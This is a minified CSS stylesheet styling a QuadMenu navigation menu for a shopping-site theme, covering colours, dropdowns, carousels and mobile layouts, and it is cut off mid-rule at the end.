.quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab.open{background-color:rgba(0,0,0,.1)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li>.quadmenu-dropdown-menu{margin-top:0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-button>a>.quadmenu-item-content{border-radius:2px 2px 2px 2px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#000;border-style:solid;background-color:#fff}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child>a{border-radius:0px 0px 0 0}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child>a{border-radius:0 0 0px 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child>a{border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child)>a{border:none}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-submenu:not(.quadmenu-item-type-tab)>.quadmenu-dropdown-menu{margin:0px 0px 0 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top{background-color:rgba(0,0,0,.95)}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-custom_theme_1.quadmenu-sticky-top .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand:focus{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand.img{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-toggle.collapsed .icon-bar{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-toggle .icon-bar{background-color:#fb88dd}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-custom_theme_1 .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#000}#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar,#quadmenu.quadmenu-custom_theme_1.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>span.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button){margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#000;text-transform:uppercase}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-subtitle{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;text-transform:uppercase;background-color:#fb88dd}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#383838;background-color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#383838}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form :-ms-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form input{color:#000;font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-search>form i{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit;background-color:#f5f5f5}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-cart-qty{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.open>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:hover>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:focus>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot span{background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{height:25px;width:25px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login a{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item-type-login a:hover{color:#333}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{color:#444;border-width:0 0 1px 0;border-style:solid;border-color:#000;margin-bottom:15px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-webkit-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-moz-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form :-ms-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-ms-input-placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::placeholder{color:#444}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu input,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu textarea,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu select,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{font-family:inherit;font-size:11px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{color:#fff;background-color:#000;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:active,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:focus,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{border:none}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content{color:inherit;text-transform:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-description{color:#a0a0a0}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content{color:#333}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-icon{color:#a9a9a9}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#ccc}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin-top:30px;margin-bottom:-30px;margin-left:-30px;margin-right:-30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul{width:auto;margin:0 -30px 0 -30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item:not(.open):not(:last-child):not(:only-child)>a{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin:15px 30px 15px 30px;padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{padding:15px 30px 15px 30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px 30px 15px 30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{color:#444;background-color:#fff}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-button{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(:last-child):not(:only-child):not(.pickup_title)>a{border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child):not(.pickup_title){border-style:solid;border-width:0 0 1px 0;border-color:#f4f4f4}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal).quadmenu-background-gradient .navbar-offcanvas{background:linear-gradient(17deg, #ffffff 0, #000000 90%)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .navbar-offcanvas{background-color:#fff;width:260px;max-width:80%}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu li.no_link.quadmenu-item:not(.quadmenu-item-type-column){line-height:1}ul.theme-primary-menu .quadmenu-item-type-mega ul.owl-carousel .quadmenu-item-type-panel li.quadmenu-item-type-panel .c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSizeMobile);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSizeMobile)*1.6);max-width:100%;overflow:hidden;line-height:1.6}@media screen and (min-width: 768px){ul.theme-primary-menu .quadmenu-item-type-mega ul.owl-carousel .quadmenu-item-type-panel li.quadmenu-item-type-panel .c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSize);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSize)*1.6);max-width:100%;overflow:hidden;line-height:1.6}}@media(max-width: 1180px)and (min-width: 992px){.sticky_header.is-scroll #quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a{padding:0 12px}}@media screen and (max-width: 991px){.menu-layout-custom .header-container .header-logo{padding:10px 0}.header-logo>.theme-logo{width:100px}.header__user__link{position:relative}.header__user__link:not(.minicart__trigger){display:-webkit-box;display:-ms-flexbox;display:flex;padding:0px 24px;line-height:var(--NavMobileLinkH);font-size:.875rem;background-color:var(--NavMobileLinkBg);border-bottom:solid 1px #e8e8e8;-webkit-transition-duration:600ms;transition-duration:600ms}.menu-layout-custom .nav-container.nav--active .header-menu{height:calc(100% - (var(--NavMobileLinkH)*2 + 2px - var(--NavMobileH))) !important;background:#fff;padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu{width:100%}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu ul.quadmenu-navbar-nav{-webkit-box-flex:1;-ms-flex:1;flex:1}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu,.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu>div,.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu>div>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1}.header__user.display--mid-only,.header__sett{margin-top:24px}.header__secondary__content #quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open{position:absolute;z-index:3;top:0;min-height:100%;height:100%;width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}#theme-menu-layout .nav-container.nav--active>nav#quadmenu{min-height:1px}#theme-menu-layout .nav-container #quadmenu:not(.quadmenu-is-horizontal).quadmenu-mobile-shadow-show{-webkit-box-shadow:none;box-shadow:none}a#headerAccountLink:before{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;margin-right:8px;font-size:115%}a#headerWishlistLink:before{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;margin-right:8px;font-size:115%}}@media screen and (max-width: 991px){.header__user.display--mid-only{margin-top:1px;position:inherit;width:100%;bottom:0px}li.icon-back>a>span:before{content:"";font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;padding-right:10px}.nav--active>nav#quadmenu,.nav--active>nav#quadmenu>.quadmenu-container,.nav--active>nav#quadmenu>.quadmenu-container>.quadmenu-navbar-collapse,.nav--active>nav#quadmenu>.quadmenu-container>.quadmenu-navbar-collapse>.quadmenu-navbar-nav{min-height:100%}}#quadmenu .mini-product__item.mini-product__series+.product_title{display:block}#quadmenu .owl-carousel .quadmenu-item-type-panel{padding:0 .25rem}#quadmenu .owl-carousel .quadmenu-item-type-panel .mini-product__item{margin-bottom:0}#quadmenu .owl-carousel .quadmenu-item-type-panel .mini-product__item a{line-height:1}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 .quadmenu-text{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;padding:0;font-size:1rem;bottom:auto;top:auto;left:auto;right:auto}}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content 